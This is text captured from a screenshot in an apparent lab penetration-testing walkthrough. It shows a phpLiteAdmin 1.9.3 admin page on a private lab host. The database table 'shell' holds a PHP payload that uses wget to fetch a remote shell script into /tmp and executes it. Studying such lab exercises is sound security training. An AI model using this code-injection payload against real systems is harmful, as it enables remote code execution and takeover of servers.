 phpLiteAdmin
靶机渗透测试实战（六）-
192.168.43.143/dbadmin/test_db.php?table=shell&action=row_view
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/test
[rw] /usr/databases/test_db
[rw] /usr/databases/test_users
/usr/databases/test
[table] shell
Create New Database [?]
Create
Log Out
/usr/databases/test → shell
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Show : 30 row(s) starting from record # 0 as a Table
Showing rows 0 - 0 (1 total, Query took 0 sec)
SELECT * FROM "shell" LIMIT 0, 30
shell
edit delete <?php system("wget 192.168.43.143/shell.txt -O /tmp/shell.php; php /tmp/shell.php");?>
Check All / Uncheck All With selected: Edit Go
Powered by phpLiteAdmin | Page generated in 0.0006 seconds.